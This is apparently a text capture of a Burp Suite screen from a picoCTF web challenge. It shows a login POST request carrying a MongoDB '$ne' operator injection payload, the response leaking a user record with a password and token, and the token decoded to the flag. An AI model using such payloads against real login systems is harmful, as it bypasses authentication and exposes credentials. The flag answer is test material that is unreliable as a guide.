 Burp Suite Community Edition v2024.1.1.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor Hackvertor Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://atlas.picoctf.net:56421 HTTP/1 ?
Request
Pretty Raw Hex Hackvertor \n
1 POST /api/login HTTP/1.1
2 Host: atlas.picoctf.net:56421
3 Content-Length: 70
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/122.0.6261.112 Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://atlas.picoctf.net:56421
8 Referer: http://atlas.picoctf.net:56421/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: ja,en-US;q=0.9,en;q=0.8
11 Connection: close
12
13 {
"email":"{ \"$ne\": \"email\" }",
"password":"{ \"$ne\": \"pass\" }"
}
14
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 vary: RSC, Next-Router-State-Tree, Next-Router-Prefetch, Accept-Encoding
3 content-type: text/plain;charset=UTF-8
4 date: Wed, 13 Mar 2024 12:50:07 GMT
5 connection: close
6 Content-Length: 237
7
8 [{"_id":"65f08c8fcc707a71f4b10033","email":"joshiriya355@mumbama.com","firstName":"Jo
sh","lastName":"Iriya","password":"Je80T8M7sUA","token":"cGljb0NURntqQmhEMnk3WG9OelB2
XzFZeFM5RXc1cUwwdUk2cGFzcWxfaW5qZWN0aW9uX2YyZjE4NWYyfQ==","__v":0}]
Search 0 highlights
Inspector
Selection 84 (0x54)
Selected text
cGljb0NURntqQmhEMnk3WG9OelB2X
zFZeFM5RXc1cUwwdUk2cGFzcWxfaW
5qZWN0aW9uX2YyZjE4NWYyfQ==
Decoded from: Base64
picoCTF{jBhD2y7XoNzPv_1YxS9Ew
5qL0uI6pasql_injection_f2f185
f2}
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 10
Response headers 5
Inspector
Notes
Done 447 bytes | 178 millis
Event log (4) All issues Memory: 243.4MB